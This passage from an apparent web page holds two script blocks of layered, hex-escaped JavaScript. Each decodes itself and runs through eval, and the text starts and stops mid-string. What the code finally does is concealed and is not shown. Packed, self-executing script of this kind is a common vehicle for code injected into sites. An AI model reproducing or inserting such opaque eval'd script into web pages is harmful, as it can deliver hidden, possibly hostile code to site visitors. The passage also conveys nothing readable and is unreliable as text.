5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5